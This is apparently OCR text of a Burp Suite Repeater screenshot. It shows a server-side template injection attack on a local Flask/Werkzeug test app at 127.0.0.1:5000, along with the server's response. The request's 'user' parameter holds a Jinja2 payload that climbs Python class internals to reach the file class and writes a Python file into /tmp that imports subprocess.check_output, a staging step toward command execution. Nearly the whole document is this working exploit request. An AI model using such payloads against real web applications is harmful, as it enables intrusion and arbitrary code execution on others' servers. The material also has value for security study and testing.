 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET
/ssti/?user=name{{''.__class__.__mro__[2].__subclasses__()[40]('/
tmp/sstitmp',+'w').write('from+subprocess+import+check_output\n\
nCMDRUN%3dcheck_output\n')}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 14
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:34:38 GMT
Hello nameNone